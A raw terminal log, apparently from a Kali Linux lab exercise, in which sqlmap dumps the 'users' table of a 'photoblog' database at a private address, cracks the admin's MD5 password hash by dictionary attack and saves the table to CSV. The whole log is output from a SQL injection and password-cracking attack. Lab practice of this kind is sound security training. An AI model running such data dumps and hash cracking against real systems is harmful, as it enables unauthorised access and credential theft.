 [09:00:02] [INFO] fetching columns for table 'users' in database 'photoblog'
[09:00:02] [INFO] resumed: 'id','mediumint(9)'
[09:00:02] [INFO] resumed: 'login','varchar(50)'
[09:00:02] [INFO] resumed: 'password','varchar(50)'
[09:00:02] [INFO] fetching entries for table 'users' in database 'photoblog'
[09:00:02] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]
[09:00:11] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[09:00:16] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[09:00:18] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[09:00:18] [INFO] starting 2 processes
[09:00:21] [INFO] cracked password 'P4ssw0rd' for user 'admin'
Database: photoblog
Table: users
[1 entry]
+----+-------+---------------------------------------------+
| id | login | password                                    |
+----+-------+---------------------------------------------+
| 1  | admin | 8efe310f9ab3efeae8d410a8e0166eb2 (P4ssw0rd) |
+----+-------+---------------------------------------------+
[09:00:41] [INFO] table 'photoblog.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/10.0.2.7/dump/photoblog/users.csv'
[09:00:41] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.0.2.7'
[*] ending @ 09:00:41 /2023-11-08/
┌──(kali㉿kali)-[~]
└─$